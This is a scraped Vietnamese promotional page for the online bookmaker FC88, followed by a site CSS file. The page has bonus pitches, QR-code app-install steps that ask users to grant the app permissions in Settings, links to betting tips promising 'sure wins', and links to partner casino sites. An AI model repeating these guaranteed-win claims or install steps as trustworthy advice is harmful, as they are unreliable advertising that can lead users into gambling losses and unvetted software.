<p style="text-align: justify;">Nếu anh em mong muốn kiếm thưởng cá cược nhanh chóng thì <strong>FC88 </strong>luôn là sự lựa chọn hoàn hảo nhất. Nhà cái có hẳn một hạng mục khuyến mãi đồ sộ với bạt ngàn chương trình hấp dẫn khác nhau được làm mới mỗi ngày. Đặc biệt, tân thủ mới gia nhập hệ thống và thành viên VIP sẽ nhận thêm nhiều ưu đãi riêng giúp gia tăng cơ hội kiếm thưởng hiệu quả nhất.</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Đội ngũ chăm sóc khách hàng tại FC88 chuyên nghiệp</strong></h3>
</blockquote>
<p style="text-align: justify;">Dịch vụ chăm sóc khách hàng đỉnh cao với thái độ tận tâm, chuyên nghiệp <strong>FC88 </strong>đang sở hữu cũng là điểm cộng giữ chân người chơi. Mọi vấn đề, khó khăn của anh em trong quá trình cá cược sẽ được nhà cái hỗ trợ và giải quyết nhanh chóng. Mục đích cuối cùng của đơn vị đều hướng đến sự hài lòng tuyệt đối khi bet thủ tham gia trải nghiệm dịch vụ.</p>
<p style="text-align: justify;">Vì thế, anh em đừng ngại ngần liên hệ ngay với đơn vị khi có nhu cầu. Nhà cái đã cung cấp sẵn cho chúng ta nhiều phương thức hỗ trợ khác nhau nhanh chóng, ví dụ như qua chat live, facebook, zalo, telegram,&#8230; Hệ thống sẽ hỗ trợ người chơi bất kỳ lúc nào 24/7, không kể cuối tuần, ngày lễ.</p>
<h2 style="text-align: justify;"><strong>Hướng dẫn tân thủ các bước chi tiết để cá cược FC88</strong></h2>
<p style="text-align: justify;">Để trở thành hội viên của nhà cái và có cơ hội sử dụng các dịch vụ hấp dẫn tại đây, anh em cần thực hiện một số thao tác sau:</p>
<blockquote>
<h3 style="text-align: justify;"><strong>Hướng dẫn tải App</strong></h3>
</blockquote>
<p style="text-align: justify;"><strong>FC88 </strong>đã cho ra mắt ứng dụng trên thiết bị di động tích hợp nhiều tính năng cá cược mới hấp dẫn. Đi kèm theo đó là các chương trình ưu riêng khi người chơi tải App về máy theo các bước dưới đây:</p>
<ul style="text-align: justify;">
<li>Bước 1: Tìm đường <strong>link vào FC88</strong> chính thống để mở trang chủ của nhà cái và click phần Tải App =&gt; chọn mã QR code phù hợp với hệ điều hành thiết bị. Chúng ta có thể chọn dùng của IOS hoặc Android.</li>
<li>Bước 2: Thực hiện quét mã QR tương ứng để tải App về máy.</li>
<li>Bước 3: Sau khi hoàn tất quá trình tải ứng dụng, người chơi cần mở phần Cài đặt và cho phép cấp quyền hoạt động an toàn đối với App của FC88.</li>
</ul>
<p><span style="font-size: 115%;"><strong>Kết luận</strong></span></p>
<p style="text-align: justify;">Trên đây là những thông tin thú vị nhất về <strong>FC88 </strong>được chia sẻ cụ thể đến tân thủ. Qua các đánh giá khách quan trong bài viết, chúng ta có thể thấy rõ chất lượng và đẳng cấp xứng tầm nhà cái đang sở hữu. Chắc chắn người chơi sẽ nhận về tay nhiều lợi ích khác biệt giúp thực hiện đam mê nhanh chóng. Vì thế, chúng ta hãy đăng ký tham gia ngay để sớm có cơ hội kiếm thưởng đã tay.</p>
<blockquote><p><a href="https://big88.com/" target="_blank" rel="noopener"><strong>BIG88</strong></a> 🎖️ Trang Chủ Chính Thức Nhà Cái Cá Cược Top #1</p>
<p><a href="https://kong88.com/" target="_blank" rel="noopener"><strong>KONG88</strong></a> &#8211; Trang cá cược bóng đá, casino uy tín xanh chín top 1 Châu Á</p></blockquote>
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >HƯỚNG DẪN CÁC CƯỢC FC88</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-1 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/keo-chap-1-1-5-la-gi-va-mot-meo-ca-cuoc-cuc-de-thang/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="512" height="391" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20391%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/04/unnamed-3.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Tìm hiểu kèo chấp 1/1.5 là gì sẽ giúp bạn rút ra lưu ý hiệu quả" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kèo chấp 1/1.5 là gì và một số mẹo cá cược cực dễ thắng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Nếu đã trót dành niềm đam mê mãnh liệt cho cá độ bóng đá trực [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/keo-chap-0-5-1-la-gi-va-mot-cach-choi-de-thang-hien-nay/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="512" height="288" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20288%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/04/unnamed-5-2.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Để chơi kèo chấp 0.5/1 hiệu quả bạn nên nắm rõ luật chơi " />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kèo chấp 0.5/1 là gì và một số cách chơi dễ thắng hiện nay</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Kèo chấp 0.5/1 là gì đang thu hút rất nhiều sự chú ý và bàn [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/keo-1-40-la-gi-va-4-meo-ca-cuoc-dinh-cao-de-thang-nhat-2023/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="800" height="555" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20555%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/05/keo-1-40-la-gi-anh-dai-dien.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2023/05/keo-1-40-la-gi-anh-dai-dien.jpg 800w, https://fc88.cyou/wp-content/uploads/2023/05/keo-1-40-la-gi-anh-dai-dien-768x533.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kèo 1/4:0 là gì và 4 mẹo cá cược đỉnh cao dễ thắng nhất 2023</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Với những tân thủ mới bước chân vào bộ môn cá độ bóng đá chắc [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/one88/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2024/03/one88.jpeg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2024/03/one88.jpeg 500w, https://fc88.cyou/wp-content/uploads/2024/03/one88-150x150.jpeg 150w, https://fc88.cyou/wp-content/uploads/2024/03/one88-70x70.jpeg 70w" sizes="auto, (max-width: 500px) 100vw, 500px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">ONE88 &#8211; Nhà Cái Trực Tuyến Hấp Dẫn Bậc Nhất Châu Á</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">ONE88 hiện đang là một trong những điểm chơi chuyên cung cấp các sản phẩm [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/keo-1-1-4-la-gi-va-cach-danh-cuc-de-thang-gui-den-tan-thu/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="512" height="357" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20357%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/04/unnamed-13.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="Muốn cá độ hiệu quả bắt buộc phải hiểu kèo 1 1/4 là gì" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kèo 1 1/4 là gì và cách đánh cực dễ thắng gửi đến tân thủ</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cá độ bóng đá trực tuyến luôn thu hút sự quan tâm của đông đảo [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">07</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/ty-le-keo-1-3-4-la-gi-va-meo-choi-luon-nam-chac-phan-thang/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="800" height="550" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20550%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/04/ty-le-keo-1-¾-la-gi-anh-dai-dien.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2023/04/ty-le-keo-1-¾-la-gi-anh-dai-dien.jpg 800w, https://fc88.cyou/wp-content/uploads/2023/04/ty-le-keo-1-¾-la-gi-anh-dai-dien-768x528.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tỷ lệ kèo 1 3/4 là gì và mẹo chơi luôn nắm chắc phần thắng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Tỷ lệ kèo 1 ¾ là gì chắc hẳn không còn xa lạ với anh [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/keo-chap-2-1-2-la-gi-va-nhung-tips-bat-chac-thang/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
  							<img loading="lazy" decoding="async" width="800" height="550" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20550%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://fc88.cyou/wp-content/uploads/2023/05/keo-chap-2-1_2-la-gi-anh-dai-dien.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://fc88.cyou/wp-content/uploads/2023/05/keo-chap-2-1_2-la-gi-anh-dai-dien.jpg 800w, https://fc88.cyou/wp-content/uploads/2023/05/keo-chap-2-1_2-la-gi-anh-dai-dien-768x528.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Kèo chấp 2 ½ là gì và những tips bắt độ chắc thắng</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Kèo chấp 2 ½ là gì và có phương pháp chơi như thế nào mang [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div>
		<div class="col post-item" >
			<div class="col-inner">
			<a href="https://fc88.cyou/ty-le-keo-3-4/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Tỷ lệ kèo 3/4 là gì, cách đọc và kinh nghiệm chơi tất thắng</h5>
					<div class="post-meta is-small op-8">10/04/2023</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Tỷ lệ kèo 3/4 là gì chắn hẳn sẽ khiến nhiều người mới nhập môn [...]					</p>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div>
</div>

											</div>


		

</div>
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="https://fc88.cyou/" target="_blank" rel="noopener"><strong>FC88</strong></a> là một nhà cái trực tuyến cung cấp các dịch vụ cá cược thể thao, casino trực tuyến, slot game và esports. <strong>FC88</strong> cam kết mang đến cho người chơi trải nghiệm cá cược trực tuyến an toàn, bảo mật và chuyên nghiệp.</p>
<p>Điện thoại: +84 28 3827 5620<br />
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ed8b8ed5d58e8b89ad8a808c8481c38e8280">[email&#160;protected]</a><br />
Địa chỉ: 20 Lê Quốc Đạo, Phú Thạnh, Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">HƯỚNG DẪN</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li>Đăng ký/Đăng nhập Fc88</li>
<li>Rút tiền Fc88</li>
<li>Nạp tiền tại Fc88</li>
</ul>
<div id="shorten-m-btn" class="shorten-m-btn text-center"></div>
</div>
		</div><div id="text-6" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://fc88.cyou/gioi-thieu/" rel="nofollow noopener">Giới Thiệu</a></li>
<li><a href="https://fc88.cyou/chinh-sach-bao-mat-nha-cai-fc88/" target="_blank" rel="nofollow noopener">Chính Sách Bảo Mật</a></li>
<li><a href="https://fc88.cyou/fc88-mien-trach-nhiem/" target="_blank" rel="nofollow noopener">Miễn trách nhiệm</a></li>
<li><a href="https://fc88.cyou/tran-hung-co-founder-nha-cai-fc88/" target="_blank" rel="nofollow noopener">Giới thiệu tác giả</a></li>
</ul>
</div>
		</div><div id="text-8" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin.living</strong></a> &#8211; Nhà cái tặng tiền số 1 hiện nay</li>
<li><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin.makeup</strong></a> &#8211; Nhà cái uy tín 88 VN</li>
<li><strong><a class="in-cell-link" href="https://nhacaiuytin.tattoo/" target="_blank" rel="noopener nofollow">nhacaiuytin.tattoo</a></strong> – Top nhà cái cá cược uy tín 2023</li>
<li><a href="https://gamebai.in/" target="_blank" rel="noopener"><strong>Gamebai</strong></a> – cổng game bài đổi thưởng 2023</li>
<li><a href="https://topgamebai.biz/" target="_blank" rel="noopener"><strong>Topgamebai</strong></a> – top game bài uy tín mới 2023</li>
<li><strong>Keowin</strong> &#8211; <a href="https://keowin.com/" target="_blank" rel="noopener nofollow">Kèo bóng đá</a> trực tuyến hôm nay</li>
</ul>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        FC88 2026 © <strong>fc88.cyou</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://fc88.cyou/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3971 current_page_item menu-item-5313"><a href="https://fc88.cyou/" aria-current="page">FC88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://fc88.cyou/dang-ky-dang-nhap-fc88/">Đăng ký/Đăng nhập</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4312"><a href="#">NẠP/RÚT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://fc88.cyou/huong-dan-nap-tien-fc88/">Nạp Tiền FC88</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4103"><a href="https://fc88.cyou/rut-tien-fc88/">Rút Tiền FC88</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a href="https://fc88.cyou/chuong-trinh-khuyen-mai-fc88/">Khuyến Mãi FC88</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://fc88.cyou/san-pham-ca-cuoc-fc88/">Cá cược FC88</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4685"><a href="https://fc88.cyou/huong-dan-ca-cuoc/">HƯỚNG DẪN CÁ CƯỢC</a></li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://fc88.cyou/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://fc88.cyou/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://fc88.cyou/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a5f7f6c17ca43939a3e30c113c9caf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fc88.cyou/wp-content/themes/flatsome-child/style.css?ver=3.6
body_size: 1885
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.6
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
	color:#fff;
	font-size:15px;
	line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
	display:none;
}

.news-style-22 .news-item-posts {
    position: relative;
    padding: 15px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 1px solid #ccc;
    width: 100%;
    float: left;
    display: flex;
    align-items: center;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 15px;
    text-align: center;
}

.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;	
}
.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
	    font-weight: 400;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 28px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
	border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
    display: block;
    max-width: 142px;
    margin: 5px auto;
    background: #f50000;
    line-height: 40px;
    border-radius: 30px;
    color: #fff;
    font-size: 15px;
}
.nth_child_cuoc a i {
	font-size: 13px;
	margin-right: 5px;
}
.nth_child_cuoc a.review {
	background: #2ecc71;
}
.nth_child_cuoc a:hover {
	background: #214790;
	color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
	    color: #ffd32a;
	    font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
	font-size: 16px;
}
.title__home {
	margin: 0;
}
.title__home .section-title {
	margin: 0;
	border: 0;
}
.title__home .section-title b {
	opacity: 0;
	visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
	overflow: hidden;
	clear: both;
	margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
	    display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
	margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
	background: red;
}
.box__colum__right {
	overflow: hidden;
	clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
	float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
	clear: both;
}

.box__colum__right .news-item-clear a {
	display: block;
	color: #333;
	font-size: 15px;
	font-weight: 600;
	line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}
.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
	padding-bottom: 0;
}

.box__content__home #toc_container {
	clear: both;
	float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
